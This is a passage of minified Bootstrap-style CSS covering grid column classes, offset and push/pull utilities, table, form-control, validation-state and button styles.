-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:25px;padding-left:25px}}@media(min-width:1200px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:25px;padding-left:25px}}.col{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-1{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-webkit-flex:0 0 16.666667%;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-webkit-flex:0 0 33.333333%;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-webkit-flex:0 0 41.666667%;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-webkit-flex:0 0 58.333333%;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-webkit-flex:0 0 66.666667%;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-webkit-flex:0 0 83.333333%;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-webkit-flex:0 0 91.666667%;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.333333%}.pull-2{right:16.666667%}.pull-3{right:25%}.pull-4{right:33.333333%}.pull-5{right:41.666667%}.pull-6{right:50%}.pull-7{right:58.333333%}.pull-8{right:66.666667%}.pull-9{right:75%}.pull-10{right:83.333333%}.pull-11{right:91.666667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.333333%}.push-2{left:16.666667%}.push-3{left:25%}.push-4{left:33.333333%}.push-5{left:41.666667%}.push-6{left:50%}.push-7{left:58.333333%}.push-8{left:66.666667%}.push-9{left:75%}.push-10{left:83.333333%}.push-11{left:91.666667%}.push-12{left:100%}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media(min-width:576px){.col-sm{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-sm-1{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-webkit-flex:0 0 16.666667%;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-webkit-flex:0 0 33.333333%;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-webkit-flex:0 0 41.666667%;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-webkit-flex:0 0 58.333333%;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-webkit-flex:0 0 66.666667%;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-webkit-flex:0 0 83.333333%;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-webkit-flex:0 0 91.666667%;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.333333%}.pull-sm-2{right:16.666667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.333333%}.pull-sm-5{right:41.666667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.333333%}.pull-sm-8{right:66.666667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.333333%}.pull-sm-11{right:91.666667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.333333%}.push-sm-2{left:16.666667%}.push-sm-3{left:25%}.push-sm-4{left:33.333333%}.push-sm-5{left:41.666667%}.push-sm-6{left:50%}.push-sm-7{left:58.333333%}.push-sm-8{left:66.666667%}.push-sm-9{left:75%}.push-sm-10{left:83.333333%}.push-sm-11{left:91.666667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.col-md{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-md-1{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.666667%;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-webkit-flex:0 0 33.333333%;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-webkit-flex:0 0 41.666667%;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-webkit-flex:0 0 58.333333%;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.666667%;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-webkit-flex:0 0 83.333333%;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-webkit-flex:0 0 91.666667%;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.333333%}.pull-md-2{right:16.666667%}.pull-md-3{right:25%}.pull-md-4{right:33.333333%}.pull-md-5{right:41.666667%}.pull-md-6{right:50%}.pull-md-7{right:58.333333%}.pull-md-8{right:66.666667%}.pull-md-9{right:75%}.pull-md-10{right:83.333333%}.pull-md-11{right:91.666667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.333333%}.push-md-2{left:16.666667%}.push-md-3{left:25%}.push-md-4{left:33.333333%}.push-md-5{left:41.666667%}.push-md-6{left:50%}.push-md-7{left:58.333333%}.push-md-8{left:66.666667%}.push-md-9{left:75%}.push-md-10{left:83.333333%}.push-md-11{left:91.666667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.col-lg{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-lg-1{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-webkit-flex:0 0 16.666667%;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-webkit-flex:0 0 33.333333%;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-webkit-flex:0 0 41.666667%;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.333333%;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-webkit-flex:0 0 66.666667%;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-webkit-flex:0 0 83.333333%;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-webkit-flex:0 0 91.666667%;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.333333%}.pull-lg-2{right:16.666667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.333333%}.pull-lg-5{right:41.666667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.333333%}.pull-lg-8{right:66.666667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.333333%}.pull-lg-11{right:91.666667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.333333%}.push-lg-2{left:16.666667%}.push-lg-3{left:25%}.push-lg-4{left:33.333333%}.push-lg-5{left:41.666667%}.push-lg-6{left:50%}.push-lg-7{left:58.333333%}.push-lg-8{left:66.666667%}.push-lg-9{left:75%}.push-lg-10{left:83.333333%}.push-lg-11{left:91.666667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.col-xl{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.col-xl-1{-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-webkit-flex:0 0 16.666667%;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-webkit-flex:0 0 33.333333%;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-webkit-flex:0 0 41.666667%;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-webkit-flex:0 0 58.333333%;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-webkit-flex:0 0 66.666667%;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-webkit-flex:0 0 83.333333%;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-webkit-flex:0 0 91.666667%;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.333333%}.pull-xl-2{right:16.666667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.333333%}.pull-xl-5{right:41.666667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.333333%}.pull-xl-8{right:66.666667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.333333%}.pull-xl-11{right:91.666667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.333333%}.push-xl-2{left:16.666667%}.push-xl-3{left:25%}.push-xl-4{left:33.333333%}.push-xl-5{left:41.666667%}.push-xl-6{left:50%}.push-xl-7{left:58.333333%}.push-xl-8{left:66.666667%}.push-xl-9{left:75%}.push-xl-10{left:83.333333%}.push-xl-11{left:91.666667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table th,.table td{padding:.45rem;vertical-align:top;border-top:1px solid #eceeef}.table thead th{vertical-align:bottom;border-bottom:2px solid #eceeef}.table tbody+tbody{border-top:2px solid #eceeef}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #eceeef}.table-bordered th,.table-bordered td{border:1px solid #eceeef}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table-success,.table-success>th,.table-success>td{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>th,.table-info>td{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#292b2c}.thead-default th{color:#464a4c;background-color:#eceeef}.table-inverse{color:#fff;background-color:#292b2c}.table-inverse th,.table-inverse td,.table-inverse thead th{border-color:#fff}.table-inverse.table-bordered{border:0}.table-responsive:last-child table{margin-bottom:0}.table-responsive{display:block;width:100%;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#464a4c;background-color:#fff;background-image:none;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#464a4c;background-color:#fff;border-color:#5cb3fd;outline:0}.form-control::-webkit-input-placeholder{color:#636c72;opacity:1}.form-control::-moz-placeholder{color:#636c72;opacity:1}.form-control:-ms-input-placeholder{color:#636c72;opacity:1}.form-control::placeholder{color:#636c72;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#464a4c;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(0.5rem - 1px*2);padding-bottom:calc(0.5rem - 1px*2);margin-bottom:0}.col-form-label-lg{padding-top:calc(0.75rem - 1px*2);padding-bottom:calc(0.75rem - 1px*2);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem - 1px*2);padding-bottom:calc(0.25rem - 1px*2);font-size:.875rem}.col-form-legend{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.form-control-static.form-control-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:1.25rem;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]){height:3.166667rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.5rem}.form-check.disabled .form-check-label{color:#636c72;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-control-feedback{margin-top:.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .5625rem;-webkit-background-size:1.125rem 1.125rem;background-size:1.125rem 1.125rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .col-form-label,.has-success .form-check-label,.has-success .custom-control{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .input-group-addon{color:#5cb85c;border-color:#5cb85c;background-color:#eaf6ea}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvgxmlns='http://www.w3.org/2000/svg'viewBox='0088'%3E%3Cpathfill='%235cb85c'd='M2.36.73L.64.53c-.4-1.04.46-1.41.1-.8l1.11.43.4-3.8c.6-.631.6-.271.2.7l-44.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .col-form-label,.has-warning .form-check-label,.has-warning .custom-control{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .input-group-addon{color:#f0ad4e;border-color:#f0ad4e;background-color:white}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvgxmlns='http://www.w3.org/2000/svg'viewBox='0088'%3E%3Cpathfill='%23f0ad4e'd='M4.45.324h-.8v-2.46h.8zm01.42h-.8V5.89h.8zM3.76.63L.047.075c-.115.2.016.425.26.426h7.397c.2420.372-.226.258-.426C6.7264.9245.472.794.253.63c-.113-.174-.39-.174-.4940z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .col-form-label,.has-danger .form-check-label,.has-danger .custom-control{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .input-group-addon{color:#d9534f;border-color:#d9534f;background-color:#fdf7f7}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvgxmlns='http://www.w3.org/2000/svg'fill='%23d9534f'viewBox='-2-277'%3E%3Cpathstroke='%23d9534f'd='M00l33m0-3L03'/%3E%3Ccircler='.5'/%3E%3Ccirclecx='3'r='.5'/%3E%3Ccirclecy='3'r='.5'/%3E%3Ccirclecx='3'cy='3'r='.5'/%3E%3C/svg%3E")}.form-inline{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media(min-width:576px){.form-inline label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:normal;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:.25rem;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn:focus,.btn.focus{outline:0;-webkit-box-shadow:0 0 0 2px rgba(2,117,216,.25);box-shadow:0 0 0 2px rgba(2,117,216,.25)}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}.btn:active,.btn.active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary:hover{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary:focus,.btn-primary.focus{-webkit-box-shadow:0 0 0 2px rgba(2,117,216,.5);box-shadow:0 0 0 2px rgba(2,117,216,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0275d8;border-color:#0275d8}.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#025aa5;background-image:none;border-color:#01549b}.btn-secondary{color:#292b2c;background-color:#fff;border-color:#ccc}.btn-secondary:hover{color:#292b2c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary:focus,.btn-secondary.focus{-webkit-box-shadow:0 0 0 2px rgba(204,204,204,.5);box-shadow:0 0 0 2px rgba(204,204,204,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#fff;border-color:#ccc}.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#292b2c;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info:focus,.btn-info.focus{-webkit-box-shadow:0 0 0 2px rgba(91,192,222,.5);box-shadow:0 0 0 2px 